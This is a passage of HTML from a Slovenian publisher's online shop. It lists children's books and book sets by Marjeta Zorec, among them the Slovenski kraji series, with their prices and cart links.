<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="3100" class="elementor elementor-3100">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Products tagged &ldquo;Marjeta Zorec&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;Marjeta Zorec&rdquo;</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/oznaka-izdelka/marjeta-zorec/?layout=grid" id="grid" class="active" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/oznaka-izdelka/marjeta-zorec/?layout=list" id="list" class="" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="layout" value="grid" /></form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Št. knjig</label>
            <select name="per_page" id="per_page">
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/marjeta-zorec/?layout=grid&per_page=6" >
                        6                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/marjeta-zorec/?layout=grid&per_page=9" >
                        9                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/marjeta-zorec/?layout=grid&per_page=12" selected>
                        12                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/marjeta-zorec/?layout=grid&per_page=15" >
                        15                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/marjeta-zorec/?layout=grid&per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products columns-3">

<li class="product-style-default product type-product post-719 status-publish first instock product_cat-mladinske-2 product_cat-ugodno product_tag-marjeta-zorec product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="339" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20339%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_slovenski-kraji-iz-kotline-do-ravnine.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_slovenski-kraji-iz-kotline-do-ravnine.jpg 339w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_slovenski-kraji-iz-kotline-do-ravnine-160x227.jpg 160w" data-sizes="(max-width: 339px) 100vw, 339px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-719" data-id="719" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="719" data-product_sku="9789612265083" aria-label="Add &ldquo;Slovenski kraji: Iz kotline do ravnine&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/slovenski-kraji-iz-kotline-do-ravnine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/slovenski-kraji-iz-kotline-do-ravnine/">Slovenski kraji: Iz kotline do ravnine</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-725 status-publish instock product_cat-mladinske-2 product_tag-marjeta-zorec product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="344" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20344%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_slovenski-kraji-s-krasa-do-morja.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_slovenski-kraji-s-krasa-do-morja.jpg 344w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_slovenski-kraji-s-krasa-do-morja-160x223.jpg 160w" data-sizes="(max-width: 344px) 100vw, 344px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-725" data-id="725" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=725" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="725" data-product_sku="9789612265205" aria-label="Add &ldquo;Slovenski kraji: S Krasa do morja&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/slovenski-kraji-s-krasa-do-morja/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/slovenski-kraji-s-krasa-do-morja/">Slovenski kraji: S Krasa do morja</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-723 status-publish last instock product_cat-mladinske-2 product_tag-marjeta-zorec product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="338" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20338%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_slovenski-kraji-med-soncne-gorice.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_slovenski-kraji-med-soncne-gorice.jpg 338w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_slovenski-kraji-med-soncne-gorice-160x227.jpg 160w" data-sizes="(max-width: 338px) 100vw, 338px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-723" data-id="723" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="723" data-product_sku="9789612265113" aria-label="Add &ldquo;Slovenski kraji: Med sončne gorice&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/slovenski-kraji-med-soncne-gorice/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/slovenski-kraji-med-soncne-gorice/">Slovenski kraji: Med sončne gorice</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-721 status-publish first instock product_cat-mladinske-2 product_tag-marjeta-zorec product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="341" height="479" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20341%20479'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_slovenski-kraji-iz-rovt-pod-alpski-svet.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_slovenski-kraji-iz-rovt-pod-alpski-svet.jpg 341w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_slovenski-kraji-iz-rovt-pod-alpski-svet-160x225.jpg 160w" data-sizes="auto, (max-width: 341px) 100vw, 341px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-721" data-id="721" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=721" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="721" data-product_sku="9789612265397" aria-label="Add &ldquo;Slovenski kraji: Iz Rovt pod Alpski svet&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/slovenski-kraji-iz-rovt-pod-alpski-svet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/slovenski-kraji-iz-rovt-pod-alpski-svet/">Slovenski kraji: Iz Rovt pod Alpski svet</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-4435 status-publish instock product_cat-akcije product_cat-kompleti product_cat-mladinske-2 product_cat-ugodno product_tag-akcija product_tag-komplet product_tag-marjeta-zorec product_tag-mladinske product_tag-ugodno has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-26%</span>
	<div class="product-image"><img width="450" height="316" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20316'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_103926-rotated-450x316.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_103926-rotated-450x316.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_103926-rotated-800x561.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_103926-220x154.jpg 220w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_103926-rotated.jpg 1818w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-4435" data-id="4435" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=4435" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4435" data-product_sku="komplet Marjeta Zorec" aria-label="Add &ldquo;komplet ČEZ PLANINE IN DOLINE in POTOPIMO SE V GLOBINE-Marjeta Zorec&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/komplet-cez-planine-in-doline-in-potopimo-se-v-globine-marjeta-zorec/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/komplet-cez-planine-in-doline-in-potopimo-se-v-globine-marjeta-zorec/">komplet ČEZ PLANINE IN DOLINE in POTOPIMO SE V GLOBINE-Marjeta Zorec</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>18,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-96 status-publish last instock product_cat-mladinske-2 product_tag-komplet product_tag-marjeta-zorec product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="320" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cez-planine-in-doline.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cez-planine-in-doline.jpg 320w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cez-planine-in-doline-160x240.jpg 160w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-96" data-id="96" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=96" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="96" data-product_sku="9789612267674" aria-label="Add &ldquo;Čez planine in doline&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/cez-planine-in-doline/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/cez-planine-in-doline/">Čez planine in doline</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-439 status-publish first instock product_cat-mladinske-2 product_tag-komplet product_tag-marjeta-zorec product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="660" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20660'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/MorskeZivali-450x660.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/MorskeZivali-450x660.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/MorskeZivali-350x513.jpg 350w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/MorskeZivali-370x543.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/MorskeZivali-160x235.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/MorskeZivali.jpg 600w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-439" data-id="439" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=439" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="439" data-product_sku="9789612264673" aria-label="Add &ldquo;Morske živali&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/morske-zivali/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/morske-zivali/">Morske živali</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,58&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-210 status-publish instock product_cat-leposlovje product_cat-pesmi product_tag-leposlovje product_tag-marjeta-zorec product_tag-pesmi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="314" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20314%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_jaz-pa-vem-kako-pticice-pojo2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_jaz-pa-vem-kako-pticice-pojo2.jpg 314w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_jaz-pa-vem-kako-pticice-pojo2-157x240.jpg 157w" data-sizes="auto, (max-width: 314px) 100vw, 314px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-210" data-id="210" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=210" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="210" data-product_sku="9790709006915" aria-label="Add &ldquo;Jaz pa vem, kako ptičice pojo - Slovenske narodne pesmi&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/jaz-pa-vem-kako-pticice-pojo-slovenske-narodne-pesmi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/jaz-pa-vem-kako-pticice-pojo-slovenske-narodne-pesmi/">Jaz pa vem, kako ptičice pojo &#8211; Slovenske narodne pesmi</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-4433 status-publish last instock product_cat-akcije product_cat-kompleti product_cat-mladinske-2 product_cat-ugodno product_tag-akcija product_tag-komplet product_tag-marjeta-zorec product_tag-mladinske product_tag-ugodno has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="235" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20235'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102556-450x235.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102556-450x235.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102556-800x417.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102556-370x193.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102556-768x400.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102556-160x83.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102556.jpg 1943w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-4433" data-id="4433" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=4433" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4433" data-product_sku="komplet SLOVENSKI KRAJI -Marjeta Zorec" aria-label="Add &ldquo;komplet SLOVENSKI KRAJI-Marjeta Zorec&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/komplet-slovenski-kraji-marjeta-zorec/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/komplet-slovenski-kraji-marjeta-zorec/">komplet SLOVENSKI KRAJI-Marjeta Zorec</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21,76&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-4432 status-publish first instock product_cat-akcije product_cat-kompleti product_cat-mladinske-2 product_cat-ugodno product_tag-akcija product_tag-komplet product_tag-marjeta-zorec product_tag-mladinske product_tag-ugodno has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-26%</span>
	<div class="product-image"><img width="450" height="318" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20318'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_103801-450x318.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_103801-450x318.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_103801-800x566.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_103801-370x262.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_103801-768x543.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_103801-220x154.jpg 220w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_103801-160x113.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_103801.jpg 1873w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-4432" data-id="4432" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=4432" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4432" data-product_sku="komplet VESOLJE -Marjeta Zorec" aria-label="Add &ldquo;komplet VESOLJE-Marjeta Zorec&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/komplet-vesolje-marjeta-zorec/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/komplet-vesolje-marjeta-zorec/">komplet VESOLJE-Marjeta Zorec</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>18,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-4431 status-publish instock product_cat-akcije product_cat-kompleti product_cat-mladinske-2 product_cat-ugodno product_tag-akcija product_tag-komplet product_tag-marjeta-zorec product_tag-mladinske product_tag-ugodno has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-28%</span>
	<div class="product-image"><img width="450" height="228" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20228'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102341-450x228.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102341-450x228.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102341-800x406.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102341-370x188.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102341-768x390.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102341-160x81.jpg 160w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-4431" data-id="4431" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=4431" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4431" data-product_sku="komplet ŽIVALI-Marjeta Zorec" aria-label="Add &ldquo;komplet ŽIVALI-Marjeta Zorec&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/komplet-zivali-marjeta-zorec/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/komplet-zivali-marjeta-zorec/">komplet ŽIVALI-Marjeta Zorec</a></h3>
